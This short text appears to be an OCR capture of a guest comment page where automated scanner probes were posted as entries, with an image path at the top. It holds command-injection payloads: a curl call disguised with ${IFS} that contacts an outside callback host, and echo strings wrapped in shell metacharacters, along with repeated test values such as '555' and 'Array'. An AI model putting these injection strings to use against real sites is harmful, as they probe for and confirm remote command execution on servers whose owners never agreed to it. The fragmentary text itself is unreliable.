
|curl${IFS}hitqbbdbcqgmx43c8b.bxss.me)&`»
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
Array
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
echo adumrh$()\ krcrkg\nz^xyu||a #« &amp;echo adumrh$()\
krcrkg\nz^xyu||a #|« &amp;echo adumrh$()\ krcrkg\nz^xyu||a #